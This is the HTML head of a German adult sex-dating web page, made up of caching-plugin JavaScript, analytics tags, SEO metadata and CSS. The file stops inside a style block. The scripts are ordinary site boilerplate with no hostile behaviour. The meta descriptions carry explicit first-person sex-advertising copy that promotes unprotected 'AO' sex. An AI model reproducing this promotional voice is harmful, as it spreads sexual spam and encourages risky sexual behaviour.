

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geileficktreffen.info/sexy-milf-tabulos-ficken/
body_size: 33777
content:
<!DOCTYPE html>
<html lang="de">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<!-- Google Analytics -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45810390-53"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push( arguments );
			}

			gtag( 'js', new Date() );

			gtag( 'config', 'UA-45810390-53' );
		</script>
		<!-- End Google Analytics -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sexy MILF tabulos ficken - Geile Ficktreffen</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap"></noscript>
	<meta name="description" content="Sexy MILF tabulos ficken! Ich bin die ultimative, verführerische MILf, die von Männern heiß begehrt wird. Übrigens stehe ich auf AO Sex!" />
	<link rel="canonical" href="https://geileficktreffen.info/sexy-milf-tabulos-ficken/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sexy MILF tabulos ficken - Geile Ficktreffen" />
	<meta property="og:description" content="Sexy MILF tabulos ficken! Ich bin die ultimative, verführerische MILf, die von Männern heiß begehrt wird. Übrigens stehe ich auf AO Sex!" />
	<meta property="og:url" content="https://geileficktreffen.info/sexy-milf-tabulos-ficken/" />
	<meta property="og:site_name" content="Geile Ficktreffen" />
	<meta property="article:published_time" content="2026-01-10T10:13:15+00:00" />
	<meta property="og:image" content="https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg" />
	<meta property="og:image:width" content="397" />
	<meta property="og:image:height" content="568" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tomtom" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="tomtom" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/#article","isPartOf":{"@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/"},"author":{"name":"tomtom","@id":"https://geileficktreffen.info/#/schema/person/f512478124d9fac4cfff02332ccda069"},"headline":"Sexy MILF tabulos ficken","datePublished":"2026-01-10T10:13:15+00:00","mainEntityOfPage":{"@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/"},"wordCount":493,"publisher":{"@id":"https://geileficktreffen.info/#organization"},"image":{"@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg","keywords":["Ficktreffen","MILF","Sexdate","Sextreffen","tabulos ficken"],"articleSection":["Hausfrau ficken"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/","url":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/","name":"Sexy MILF tabulos ficken - Geile Ficktreffen","isPartOf":{"@id":"https://geileficktreffen.info/#website"},"primaryImageOfPage":{"@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/#primaryimage"},"image":{"@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg","datePublished":"2026-01-10T10:13:15+00:00","description":"Sexy MILF tabulos ficken! Ich bin die ultimative, verführerische MILf, die von Männern heiß begehrt wird. Übrigens stehe ich auf AO Sex!","breadcrumb":{"@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geileficktreffen.info/sexy-milf-tabulos-ficken/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/#primaryimage","url":"https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2019/10/milf_tabulos_ficken.jpg","width":397,"height":568,"caption":"Sexy MILF tabulos ficken"},{"@type":"BreadcrumbList","@id":"https://geileficktreffen.info/sexy-milf-tabulos-ficken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://geileficktreffen.info/"},{"@type":"ListItem","position":2,"name":"Sexy MILF tabulos ficken"}]},{"@type":"WebSite","@id":"https://geileficktreffen.info/#website","url":"https://geileficktreffen.info/","name":"Geile Ficktreffen","description":"private Frauen suchen geile Ficktreffen","publisher":{"@id":"https://geileficktreffen.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geileficktreffen.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geileficktreffen.info/#organization","name":"Geile Ficktreffen","url":"https://geileficktreffen.info/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/logo/image/","url":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","width":599,"height":107,"caption":"Geile Ficktreffen"},"image":{"@id":"https://geileficktreffen.info/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geileficktreffen.info/#/schema/person/f512478124d9fac4cfff02332ccda069","name":"tomtom","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/326b5dd2efd9a245e7edde4142d87216f3799999646c3e4d9766fc1bda869a68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/326b5dd2efd9a245e7edde4142d87216f3799999646c3e4d9766fc1bda869a68?s=96&d=mm&r=g","caption":"tomtom"},"url":"https://geileficktreffen.info/author/tomtom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Feed" href="https://geileficktreffen.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Kommentar-Feed" href="https://geileficktreffen.info/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geileficktreffen.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeileficktreffen.info%2Fsexy-milf-tabulos-ficken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geileficktreffen.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeileficktreffen.info%2Fsexy-milf-tabulos-ficken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='colorboxstyle-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/colorbox/colorbox.css?ver=1739186535&wpr_t=1768487505' media='all' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1739186535' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
